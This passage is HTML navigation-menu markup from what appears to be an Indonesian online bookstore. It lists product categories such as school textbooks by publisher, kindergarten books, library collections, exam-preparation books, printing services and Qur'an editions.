		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15795"><a href="https://www.bestchoicebookstore.com/category/penerbit-iska-media-utama/">TK dan PAUD Penerbit Iska Media Utama</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10628"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-centro-grafika/">TK Dan PAUD Penerbit Centro Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13874"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-sinar-media/">TK Dan PAUD Penerbit Sinar Media</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10584"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-smart-kids/">TK Dan PAUD Smart Kid&#8217;s</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12245"><a href="https://www.bestchoicebookstore.com/category/produk/buku-paud-dan-tk/tk-dan-paud-penerbit-intan-pariwara/">TK dan PAUD Penerbit Intan Pariwara</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-masmedia/">TK Dan PAUD Penerbit Masmedia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6465"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-penerbit-bukit-mas-mulia/">TK Dan PAUD Penerbit Bukit Mas Mulia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6094"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-1/">TK dan PAUD Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6095"><a href="https://www.bestchoicebookstore.com/category/tk-dan-paud-semester-2/">TK dan PAUD Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8051"><a href="https://www.bestchoicebookstore.com/category/buku-belajar-membaca-dan-menulis/">Buku Belajar Membaca dan Menulis</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16627"><a href="https://www.bestchoicebookstore.com/category/buku-induk-dan-administrasi-sekolah/">Buku Induk dan Administrasi Sekolah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2103"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/">Buku Induk Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12322"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-k13/">Buku Induk Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12323"><a href="https://www.bestchoicebookstore.com/category/buku-induk-sekolah/buku-induk-sekolah-kurikulum-merdeka/">Buku Induk Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2102"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/">Buku Administrasi Sekolah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12324"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-k13/">Buku Administrasi Sekolah K13</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12325"><a href="https://www.bestchoicebookstore.com/category/buku-administrasi-sekolah/buku-administrasi-sekolah-kurikulum-merdeka/">Buku Administrasi Sekolah Kurikulum Merdeka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-681"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/">Buku Perpus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11779"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-sd/">Perpus SD</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11781"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smp/">Perpus SMP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11780"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-smasmk/">Perpus SMA/SMK</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11778"><a href="https://www.bestchoicebookstore.com/category/produk/buku-perpus/perpus-desa/">Perpus Desa</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21056"><a href="https://www.bestchoicebookstore.com/category/perpustakaan-digital-e-book-e-library/">Perpustakaan digital, E-book, e-library</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-679"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/">Buku Olimpiade Sains</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiades-prof-yohanes-surya/">Buku Olimpiades Prof. Yohanes Surya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.bestchoicebookstore.com/category/produk/buku-olimpiade-sains/buku-olimpiade-lain/">Buku Olimpiade Lain</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20260"><a href="https://www.bestchoicebookstore.com/category/buku-jurnal-harian-tujuh-kebiasaan-anak-indonesia-hebat/">Buku Jurnal Harian Tujuh Kebiasaan Anak Indonesia Hebat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22555"><a href="https://www.bestchoicebookstore.com/category/buku-koding-dan-kecerdasan-artifisial/">Buku Koding dan Kecerdasan Artifisial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22556"><a href="https://www.bestchoicebookstore.com/category/buku-tka-tes-kemampuan-akademik/">Buku TKA (Tes Kemampuan Akademik)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20301"><a href="https://www.bestchoicebookstore.com/category/buku-seri-pramuka-berpancasila/">Buku Seri Pramuka Berpancasila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2969"><a href="https://www.bestchoicebookstore.com/category/produk/aneka-perlengkapan-sekolah/jasa-cetak/">Jasa Cetak</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.bestchoicebookstore.com/category/cetak-lks/">Cetak LKS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2965"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-tulis/">Cetak Buku Tulis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2976"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-dan-modul/">Cetak Buku dan Modul</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2967"><a href="https://www.bestchoicebookstore.com/category/cetak-naskah-soal-dan-lembar-jawaban/">Cetak Naskah Soal dan Lembar Jawaban</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2966"><a href="https://www.bestchoicebookstore.com/category/cetak-buku-yasin/">Cetak Buku Yasin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2975"><a href="https://www.bestchoicebookstore.com/category/cetak-al-quran/">Cetak Al Quran</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
